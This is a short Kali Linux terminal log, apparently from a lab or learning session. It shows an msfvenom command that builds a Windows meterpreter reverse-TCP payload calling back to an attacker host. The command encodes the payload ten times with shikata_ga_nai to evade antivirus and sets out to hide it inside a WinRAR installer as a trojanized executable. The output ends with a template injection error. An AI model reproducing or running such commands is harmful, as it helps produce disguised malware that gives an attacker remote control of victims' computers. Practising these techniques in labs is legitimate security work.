 kali@kali:~/Desktop/Windows_Payloads$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.10.5 LPORT=1234 -e x86/shikata_ga_nai -i 10 -f exe -k -x ~/Down
loads/wrar602.exe > ~/Desktop/Windows_Payloads/winrar-new.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 10 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai succeeded with size 408 (iteration=1)
x86/shikata_ga_nai succeeded with size 435 (iteration=2)
x86/shikata_ga_nai succeeded with size 462 (iteration=3)
x86/shikata_ga_nai succeeded with size 489 (iteration=4)
x86/shikata_ga_nai succeeded with size 516 (iteration=5)
x86/shikata_ga_nai succeeded with size 543 (iteration=6)
x86/shikata_ga_nai succeeded with size 570 (iteration=7)
x86/shikata_ga_nai succeeded with size 597 (iteration=8)
x86/shikata_ga_nai succeeded with size 624 (iteration=9)
x86/shikata_ga_nai chosen with final size 624
Error: The template file doesn't have any exports to inject into!
kali@kali:~/Desktop/Windows_Payloads$